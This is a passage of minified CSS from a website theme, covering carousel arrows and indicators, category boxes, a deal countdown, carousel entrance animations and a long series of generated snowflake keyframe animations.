72px;}.carousel-icon-bottom .carousel-control-prev span:after{-webkit-transform: rotate(135deg); transform: rotate(135deg); left: 15px;}.carousel-icon-bottom.dark .carousel-control{background: #000;}.carousel-icon-bottom.dark .carousel-control span{color: #fff;}.carousel-indicators li{}@media (min-width: 768px){.carousel-arrow .carousel-item > .container > .row, .carousel-arrow .carousel-item > .o_container_small > .row{padding-left: 50px; padding-right: 50px;}}.carousel-arrow .carousel-indicators > li{width: 18px !important; height: 18px !important; border-radius: 50% !important; border: none;}.carousel-arrow .carousel-control{width: 30px; height: 30px; position: absolute; opacity: 1;}@media (max-width: 767px){.carousel-arrow .carousel-control{display: none;}}.carousel-arrow .carousel-control span{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; width: 30px; height: 30px;}.carousel-arrow .carousel-control span:after{position: absolute; top: 0; bottom: 0; margin: auto; border-bottom: 2px solid currentColor; border-right: 2px solid currentColor; content: ""; width: 14px; height: 14px;}.carousel-arrow .carousel-control span:before{content: ""; width: 30px; height: 2px; background: currentColor; position: absolute; top: 0; bottom: 0; margin: auto; -webkit-transition: ease all 0.55s; transition: ease all 0.55s;}.carousel-arrow .carousel-control-next span:after{-webkit-transform: rotate(-45deg); transform: rotate(-45deg); right: 0;}.carousel-arrow .carousel-control-next span:before{right: 0;}.carousel-arrow .carousel-control-prev span:after{-webkit-transform: rotate(135deg); transform: rotate(135deg); left: 0;}.carousel-arrow .carousel-control-prev span:before{left: 0;}.carousel-arrow .carousel-control:hover span:before{width: 0px;}.carousel-arrow.center .carousel-control{top: 0; bottom: 0; margin: auto;}.carousel-arrow.center .carousel-control-prev{left: 20px;}@media (max-width: 767px){.carousel-arrow.center .carousel-control-prev{left: 15px;}}.carousel-arrow.center .carousel-control-next{right: 20px;}@media (max-width: 767px){.carousel-arrow.center .carousel-control-next{right: 15px;}}.carousel-arrow.bottom .carousel-control{bottom: 15px; top: auto; left: auto; right: 20px; margin: auto;}.carousel-arrow.bottom .carousel-control-prev{right: 60px;}.carousel-arrow.dark .carousel-control span{color: #000;}.carousel-arrow.dark .carousel-indicators > li{background: #000;}.carousel-arrow.white .carousel-control span{color: #fff;}.carousel-dots .carousel-indicators{position: absolute; bottom: 20px; margin: 0; padding: 0;}.carousel-dots .carousel-indicators li{width: 12px; height: 12px; opacity: 1; border: 2px solid currentColor !important; border-radius: 50%; border: none; box-shadow: none; background: none;}.carousel-dots .carousel-indicators li.active{background: currentColor !important;}.carousel-dots.left .carousel-indicators{text-align: left;}.carousel-dots.dark .carousel-indicators li{color: #323232;}.carousel-dots.white .carousel-indicators li{color: #fff;}.cat-snippet-1 .cs1-box:before{content: ""; padding-bottom: 100%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-1 .cs2-box{height: 100%;}.cat-snippet-1 .cs2-box:before{content: ""; padding-bottom: 100%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-1 .cs3-box{height: calc(50% - 15px);}.cat-snippet-1 .cs3-box:before{content: ""; padding-bottom: 50%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-2 .cs-box{position: relative; height: 100%; min-height: 300px; z-index: 1;}.cat-snippet-2 .cs-box:before{border: 2px solid rgba(0, 0, 0, 0.2); content: ""; position: absolute; top: 20px; left: 20px; right: 20px; bottom: 20px; z-index: 1; opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; pointer-events: none;}.cat-snippet-2 .cs-box:hover:before{opacity: 1; top: 15px; left: 15px; right: 15px; bottom: 15px;}.cat-snippet-3{background: #fff; padding: 8%; position: relative; z-index: 1; display: inline-block;}@media (min-width: 768px){.cat-snippet-3.left{margin-left: -25%;}}@media (min-width: 768px){.cat-snippet-3.right{margin-right: -25%;}}.cat-snippet-4{position: relative;}@media (min-width: 768px){.cat-snippet-4.left{left: 100px;}}@media (min-width: 768px){.cat-snippet-4.right{right: 100px;}}.dt-deal-count{margin-bottom: 20px;}.dt-deal-count ul{margin: 0; padding: 0; list-style: none; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;}.dt-deal-count li{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; font-size: 30px; color: #323232; line-height: normal; background: #fff; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; text-align: center; justify-content: center; align-items: center; padding: 10px 16px; box-shadow: -2px 3px 0 2px rgba(0, 0, 0, 0.05); border-radius: 5px; margin-right: 10px; margin-top: 10px;}.dt-deal-count li span{font-weight: 600;}.dt-deal-count li label{font-weight: 400; font-size: 14px; margin: 0;}.dt-deal-count.round li{margin: 0 10px; padding: 12px; border-radius: 12px; background: #fff;}.dt-deal-count.round li:not(:first-child):after{display: none;}.deal-of-day-snip-rounder .dt-deal-count ul{margin: 0; padding: 0; justify-content: center;}.ani-carousel .carousel-item .ani-fade{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); position: relative; top: -15px; left: -15px;}.ani-carousel .carousel-item .ani-fade-left{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(-140px, 0); transform: translate(-140px, 0); position: relative;}.ani-carousel .carousel-item .ani-fade-right{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(140px, 0); transform: translate(140px, 0); position: relative;}.ani-carousel .carousel-item .ani-fade-top{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(0, 50px); transform: translate(0, 50px); position: relative;}.ani-carousel .carousel-item .ani-fade-bottom{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(0, -50px); transform: translate(0, -50px); position: relative;}.ani-carousel .carousel-item .ani-scale-down{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(0); transform: scale(0); position: relative;}.ani-carousel .carousel-item .ani-scale-up{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(1.5); transform: scale(1.5); position: relative;}.ani-carousel .carousel-item .delay-1{transition-delay: 0.5s; -webkit-transition-delay: 0.5s;}.ani-carousel .carousel-item .ani-2{transition-delay: 0.6s; -webkit-transition-delay: 0.6s;}.ani-carousel .carousel-item .ani-3{transition-delay: 1s; -webkit-transition-delay: 1s;}.ani-carousel .carousel-item .ani-4{transition-delay: 1.2s; -webkit-transition-delay: 1.2s;}.ani-carousel .carousel-item .ani-5{transition-delay: 1.4s; -webkit-transition-delay: 1.4s;}.ani-carousel .carousel-item .ani-6{transition-delay: 1.6s; -webkit-transition-delay: 1.6s;}.ani-carousel .carousel-item .ani-7{transition-delay: 1.8s; -webkit-transition-delay: 1.8s;}.ani-carousel .carousel-item .ani-8{transition-delay: 2s; -webkit-transition-delay: 2s;}.ani-carousel .carousel-item .ani-9{transition-delay: 2.2s; -webkit-transition-delay: 2.2s;}.ani-carousel .carousel-item .ani-10{transition-delay: 2.4s; -webkit-transition-delay: 2.4s;}.ani-carousel .carousel-item.active .ani-fade{opacity: 1; -webkit-transform: scale(1); transform: scale(1); top: 0; left: 0;}.ani-carousel .carousel-item.active .ani-fade-left{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-right{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-top{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-bottom{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-scale-down{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.ani-carousel .carousel-item.active .ani-scale-up{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.snowfall{position: absolute; top: 0; left: 0; right: 0; bottom: 0; pointer-events: none;}.snowfall .snowflake{color: #fff; position: absolute;}.snowfall .snowflake:after{content: "\2744";}.snowflake:nth-of-type(1){animation-name: snowflake-1; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 67%; top: -51%;}.snowflake:nth-of-type(1):after{font-size: 24px;}@keyframes snowflake-1{0%{transform: rotate(0deg); left: 67%; top: -51%;}25%{left: 68%;}50%{left: 67%;}75%{left: 69%; opacity: 1;}100%{transform: rotate(360deg); top: 91%; opacity: 0;}}.snowflake:nth-of-type(2){animation-name: snowflake-2; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 6%; top: -86%;}.snowflake:nth-of-type(2):after{font-size: 4px;}@keyframes snowflake-2{0%{transform: rotate(0deg); left: 6%; top: -86%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(3){animation-name: snowflake-3; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 71%; top: -90%;}.snowflake:nth-of-type(3):after{font-size: 21px;}@keyframes snowflake-3{0%{transform: rotate(0deg); left: 71%; top: -90%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(4){animation-name: snowflake-4; animation-delay: 17s; animation-duration: 7s; animation-iteration-count: infinite; left: 56%; top: -83%;}.snowflake:nth-of-type(4):after{font-size: 21px;}@keyframes snowflake-4{0%{transform: rotate(0deg); left: 56%; top: -83%;}25%{left: 57%;}50%{left: 56%;}75%{left: 58%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(5){animation-name: snowflake-5; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -96%;}.snowflake:nth-of-type(5):after{font-size: 22px;}@keyframes snowflake-5{0%{transform: rotate(0deg); left: 5%; top: -96%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(6){animation-name: snowflake-6; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 99%; top: -79%;}.snowflake:nth-of-type(6):after{font-size: 19px;}@keyframes snowflake-6{0%{transform: rotate(0deg); left: 99%; top: -79%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(7){animation-name: snowflake-7; animation-delay: 15s; animation-duration: 7s; animation-iteration-count: infinite; left: 13%; top: -69%;}.snowflake:nth-of-type(7):after{font-size: 11px;}@keyframes snowflake-7{0%{transform: rotate(0deg); left: 13%; top: -69%;}25%{left: 14%;}50%{left: 13%;}75%{left: 15%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(8){animation-name: snowflake-8; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 24%; top: -84%;}.snowflake:nth-of-type(8):after{font-size: 17px;}@keyframes snowflake-8{0%{transform: rotate(0deg); left: 24%; top: -84%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(9){animation-name: snowflake-9; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 27%; top: -100%;}.snowflake:nth-of-type(9):after{font-size: 4px;}@keyframes snowflake-9{0%{transform: rotate(0deg); left: 27%; top: -100%;}25%{left: 28%;}50%{left: 27%;}75%{left: 29%; opacity: 1;}100%{transform: rotate(360deg); top: 140%; opacity: 0;}}.snowflake:nth-of-type(10){animation-name: snowflake-10; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 7%; top: -71%;}.snowflake:nth-of-type(10):after{font-size: 1px;}@keyframes snowflake-10{0%{transform: rotate(0deg); left: 7%; top: -71%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(11){animation-name: snowflake-11; animation-delay: 0s; animation-duration: 8s; animation-iteration-count: infinite; left: 54%; top: -79%;}.snowflake:nth-of-type(11):after{font-size: 2px;}@keyframes snowflake-11{0%{transform: rotate(0deg); left: 54%; top: -79%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(12){animation-name: snowflake-12; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 79%; top: -84%;}.snowflake:nth-of-type(12):after{font-size: 17px;}@keyframes snowflake-12{0%{transform: rotate(0deg); left: 79%; top: -84%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(13){animation-name: snowflake-13; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 69%; top: -56%;}.snowflake:nth-of-type(13):after{font-size: 10px;}@keyframes snowflake-13{0%{transform: rotate(0deg); left: 69%; top: -56%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(14){animation-name: snowflake-14; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 54%; top: -93%;}.snowflake:nth-of-type(14):after{font-size: 20px;}@keyframes snowflake-14{0%{transform: rotate(0deg); left: 54%; top: -93%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(15){animation-name: snowflake-15; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 68%; top: -77%;}.snowflake:nth-of-type(15):after{font-size: 17px;}@keyframes snowflake-15{0%{transform: rotate(0deg); left: 68%; top: -77%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 117%; opacity: 0;}}.snowflake:nth-of-type(16){animation-name: snowflake-16; animation-delay: 12s; animation-duration: 10s; animation-iteration-count: infinite; left: 87%; top: -92%;}.snowflake:nth-of-type(16):after{font-size: 24px;}@keyframes snowflake-16{0%{transform: rotate(0deg); left: 87%; top: -92%;}25%{left: 88%;}50%{left: 87%;}75%{left: 89%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(17){animation-name: snowflake-17; animation-delay: 8s; animation-duration: 6s; animation-iteration-count: infinite; left: 19%; top: -73%;}.snowflake:nth-of-type(17):after{font-size: 11px;}@keyframes snowflake-17{0%{transform: rotate(0deg); left: 19%; top: -73%;}25%{left: 20%;}50%{left: 19%;}75%{left: 21%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(18){animation-name: snowflake-18; animation-delay: 18s; animation-duration: 5s; animation-iteration-count: infinite; left: 34%; top: -59%;}.snowflake:nth-of-type(18):after{font-size: 12px;}@keyframes snowflake-18{0%{transform: rotate(0deg); left: 34%; top: -59%;}25%{left: 35%;}50%{left: 34%;}75%{left: 36%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(19){animation-name: snowflake-19; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 2%; top: -92%;}.snowflake:nth-of-type(19):after{font-size: 6px;}@keyframes snowflake-19{0%{transform: rotate(0deg); left: 2%; top: -92%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(20){animation-name: snowflake-20; animation-delay: 16s; animation-duration: 7s; animation-iteration-count: infinite; left: 99%; top: -70%;}.snowflake:nth-of-type(20):after{font-size: 10px;}@keyframes snowflake-20{0%{transform: rotate(0deg); left: 99%; top: -70%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(21){animation-name: snowflake-21; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 82%; top: -93%;}.snowflake:nth-of-type(21):after{font-size: 6px;}@keyframes snowflake-21{0%{transform: rotate(0deg); left: 82%; top: -93%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(22){animation-name: snowflake-22; animation-delay: 7s; animation-duration: 7s; animation-iteration-count: infinite; left: 81%; top: -92%;}.snowflake:nth-of-type(22):after{font-size: 2px;}@keyframes snowflake-22{0%{transform: rotate(0deg); left: 81%; top: -92%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(23){animation-name: snowflake-23; animation-delay: 10s; animation-duration: 10s; animation-iteration-count: infinite; left: 43%; top: -75%;}.snowflake:nth-of-type(23):after{font-size: 18px;}@keyframes snowflake-23{0%{transform: rotate(0deg); left: 43%; top: -75%;}25%{left: 44%;}50%{left: 43%;}75%{left: 45%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(24){animation-name: snowflake-24; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 81%; top: -89%;}.snowflake:nth-of-type(24):after{font-size: 10px;}@keyframes snowflake-24{0%{transform: rotate(0deg); left: 81%; top: -89%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(25){animation-name: snowflake-25; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 98%; top: -67%;}.snowflake:nth-of-type(25):after{font-size: 12px;}@keyframes snowflake-25{0%{transform: rotate(0deg); left: 98%; top: -67%;}25%{left: 99%;}50%{left: 98%;}75%{left: 100%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(26){animation-name: snowflake-26; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 71%; top: -68%;}.snowflake:nth-of-type(26):after{font-size: 22px;}@keyframes snowflake-26{0%{transform: rotate(0deg); left: 71%; top: -68%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(27){animation-name: snowflake-27; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 33%; top: -67%;}.snowflake:nth-of-type(27):after{font-size: 1px;}@keyframes snowflake-27{0%{transform: rotate(0deg); left: 33%; top: -67%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(28){animation-name: snowflake-28; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 52%; top: -80%;}.snowflake:nth-of-type(28):after{font-size: 10px;}@keyframes snowflake-28{0%{transform: rotate(0deg); left: 52%; top: -80%;}25%{left: 53%;}50%{left: 52%;}75%{left: 54%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(29){animation-name: snowflake-29; animation-delay: 16s; animation-duration: 7s; animation-iteration-count: infinite; left: 68%; top: -75%;}.snowflake:nth-of-type(29):after{font-size: 6px;}@keyframes snowflake-29{0%{transform: rotate(0deg); left: 68%; top: -75%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(30){animation-name: snowflake-30; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 57%; top: -98%;}.snowflake:nth-of-type(30):after{font-size: 3px;}@keyframes snowflake-30{0%{transform: rotate(0deg); left: 57%; top: -98%;}25%{left: 58%;}50%{left: 57%;}75%{left: 59%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(31){animation-name: snowflake-31; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 57%; top: -72%;}.snowflake:nth-of-type(31):after{font-size: 14px;}@keyframes snowflake-31{0%{transform: rotate(0deg); left: 57%; top: -72%;}25%{left: 58%;}50%{left: 57%;}75%{left: 59%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(32){animation-name: snowflake-32; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 55%; top: -54%;}.snowflake:nth-of-type(32):after{font-size: 1px;}@keyframes snowflake-32{0%{transform: rotate(0deg); left: 55%; top: -54%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(33){animation-name: snowflake-33; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 74%; top: -80%;}.snowflake:nth-of-type(33):after{font-size: 1px;}@keyframes snowflake-33{0%{transform: rotate(0deg); left: 74%; top: -80%;}25%{left: 75%;}50%{left: 74%;}75%{left: 76%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(34){animation-name: snowflake-34; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 5%; top: -68%;}.snowflake:nth-of-type(34):after{font-size: 7px;}@keyframes snowflake-34{0%{transform: rotate(0deg); left: 5%; top: -68%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(35){animation-name: snowflake-35; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 6%; top: -73%;}.snowflake:nth-of-type(35):after{font-size: 1px;}@keyframes snowflake-35{0%{transform: rotate(0deg); left: 6%; top: -73%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(36){animation-name: snowflake-36; animation-delay: 18s; animation-duration: 8s; animation-iteration-count: infinite; left: 97%; top: -83%;}.snowflake:nth-of-type(36):after{font-size: 5px;}@keyframes snowflake-36{0%{transform: rotate(0deg); left: 97%; top: -83%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(37){animation-name: snowflake-37; animation-delay: 4s; animation-duration: 10s; animation-iteration-count: infinite; left: 2%; top: -65%;}.snowflake:nth-of-type(37):after{font-size: 7px;}@keyframes snowflake-37{0%{transform: rotate(0deg); left: 2%; top: -65%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(38){animation-name: snowflake-38; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -65%;}.snowflake:nth-of-type(38):after{font-size: 24px;}@keyframes snowflake-38{0%{transform: rotate(0deg); left: 21%; top: -65%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(39){animation-name: snowflake-39; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 89%; top: -72%;}.snowflake:nth-of-type(39):after{font-size: 10px;}@keyframes snowflake-39{0%{transform: rotate(0deg); left: 89%; top: -72%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(40){animation-name: snowflake-40; animation-delay: 7s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -72%;}.snowflake:nth-of-type(40):after{font-size: 22px;}@keyframes snowflake-40{0%{transform: rotate(0deg); left: 59%; top: -72%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(41){animation-name: snowflake-41; animation-delay: 2s; animation-duration: 9s; animation-iteration-count: infinite; left: 82%; top: -84%;}.snowflake:nth-of-type(41):after{font-size: 16px;}@keyframes snowflake-41{0%{transform: rotate(0deg); left: 82%; top: -84%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(42){animation-name: snowflake-42; animation-delay: 12s; animation-duration: 6s; animation-iteration-count: infinite; left: 34%; top: -57%;}.snowflake:nth-of-type(42):after{font-size: 14px;}@keyframes snowflake-42{0%{transform: rotate(0deg); left: 34%; top: -57%;}25%{left: 35%;}50%{left: 34%;}75%{left: 36%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(43){animation-name: snowflake-43; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 9%; top: -67%;}.snowflake:nth-of-type(43):after{font-size: 6px;}@keyframes snowflake-43{0%{transform: rotate(0deg); left: 9%; top: -67%;}25%{left: 10%;}50%{left: 9%;}75%{left: 11%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(44){animation-name: snowflake-44; animation-delay: 15s; animation-duration: 10s; animation-iteration-count: infinite; left: 26%; top: -70%;}.snowflake:nth-of-type(44):after{font-size: 5px;}@keyframes snowflake-44{0%{transform: rotate(0deg); left: 26%; top: -70%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(45){animation-name: snowflake-45; animation-delay: 17s; animation-duration: 10s; animation-iteration-count: infinite; left: 58%; top: -59%;}.snowflake:nth-of-type(45):after{font-size: 22px;}@keyframes snowflake-45{0%{transform: rotate(0deg); left: 58%; top: -59%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(46){animation-name: snowflake-46; animation-delay: 8s; animation-duration: 8s; animation-iteration-count: infinite; left: 62%; top: -71%;}.snowflake:nth-of-type(46):after{font-size: 18px;}@keyframes snowflake-46{0%{transform: rotate(0deg); left: 62%; top: -71%;}25%{left: 63%;}50%{left: 62%;}75%{left: 64%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(47){animation-name: snowflake-47; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 97%; top: -74%;}.snowflake:nth-of-type(47):after{font-size: 3px;}@keyframes snowflake-47{0%{transform: rotate(0deg); left: 97%; top: -74%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(48){animation-name: snowflake-48; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 47%; top: -91%;}.snowflake:nth-of-type(48):after{font-size: 8px;}@keyframes snowflake-48{0%{transform: rotate(0deg); left: 47%; top: -91%;}25%{left: 48%;}50%{left: 47%;}75%{left: 49%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(49){animation-name: snowflake-49; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 45%; top: -83%;}.snowflake:nth-of-type(49):after{font-size: 14px;}@keyframes snowflake-49{0%{transform: rotate(0deg); left: 45%; top: -83%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(50){animation-name: snowflake-50; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 33%; top: -64%;}.snowflake:nth-of-type(50):after{font-size: 19px;}@keyframes snowflake-50{0%{transform: rotate(0deg); left: 33%; top: -64%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(51){animation-name: snowflake-51; animation-delay: 3s; animation-duration: 5s; animation-iteration-count: infinite; left: 2%; top: -89%;}.snowflake:nth-of-type(51):after{font-size: 16px;}@keyframes snowflake-51{0%{transform: rotate(0deg); left: 2%; top: -89%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(52){animation-name: snowflake-52; animation-delay: 4s; animation-duration: 8s; animation-iteration-count: infinite; left: 16%; top: -53%;}.snowflake:nth-of-type(52):after{font-size: 14px;}@keyframes snowflake-52{0%{transform: rotate(0deg); left: 16%; top: -53%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(53){animation-name: snowflake-53; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 72%; top: -99%;}.snowflake:nth-of-type(53):after{font-size: 13px;}@keyframes snowflake-53{0%{transform: rotate(0deg); left: 72%; top: -99%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(54){animation-name: snowflake-54; animation-delay: 14s; animation-duration: 8s; animation-iteration-count: infinite; left: 